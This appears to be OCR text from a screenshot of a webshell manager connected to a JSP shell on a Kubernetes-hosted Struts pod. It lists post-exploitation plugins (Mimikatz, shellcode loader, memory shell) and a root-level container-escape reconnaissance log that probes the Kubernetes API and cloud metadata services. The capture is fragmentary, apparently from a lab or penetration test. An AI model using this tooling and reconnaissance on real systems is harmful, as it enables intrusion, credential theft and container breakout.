 Url:http://192.168.86.221:30017/temp111.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
2023/10/15 08:42:06 current dir: /usr/src
2023/10/15 08:42:06 current user: root uid: 0 gid: 0 home: /root
2023/10/15 08:42:06 hostname: struts-6555fd8cf8-r99ks
2023/10/15 08:42:06 debian debian 10.4 kernel: 3.10.0-1160.el7.x86_64
2023/10/15 08:42:06 Setuid files found:
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_SERVICE_PORT=443
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_PORT=tcp://10.96.0.1:443
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_PORT_443_TCP_PORT=443
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_PORT_443_TCP_PROTO=tcp
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_SERVICE_PORT_HTTPS=443
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
k8s服务接口
2023/10/15 08:42:06 sensitive env found:
KUBERNETES_SERVICE_HOST=10.96.0.1
2023/10/15 08:42:06 service found in process:
1 0 java
2023/10/15 08:42:06 available commands:
curl,wget,find,ps,java,python,apt,dpkg,ssh,git,svn,capsh,mount,fdisk,base64,python2,python2.7,perl
2023/10/15 08:42:06 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
2023/10/15 08:42:06 net.ipv4.conf.all.route_localnet = 1
2023/10/15 08:42:06 You may be able to access the localhost service of the current container node or other nodes.
2023/10/15 08:42:06 checking if api-server allows system:anonymous request.
2023/10/15 08:42:06 trying to list namespaces
2023/10/15 08:42:06 trying to list namespaces
2023/10/15 08:42:07 failed to dial Alibaba Cloud API.
2023/10/15 08:42:07 failed to dial Azure API.
2023/10/15 08:42:07 failed to dial Google Cloud API.
2023/10/15 08:42:08 failed to dial Tencent Cloud API.
2023/10/15 08:42:08 failed to dial OpenStack API.
2023/10/15 08:42:08 failed to dial Amazon Web Services (AWS) API.
2023/10/15 08:42:09 failed to dial ucloud API.
2023/10/15 08:42:09 refer: https://github.com/mzet-/linux-exploit-suggester
/usr/src/ >
搜索 英 拼 16:42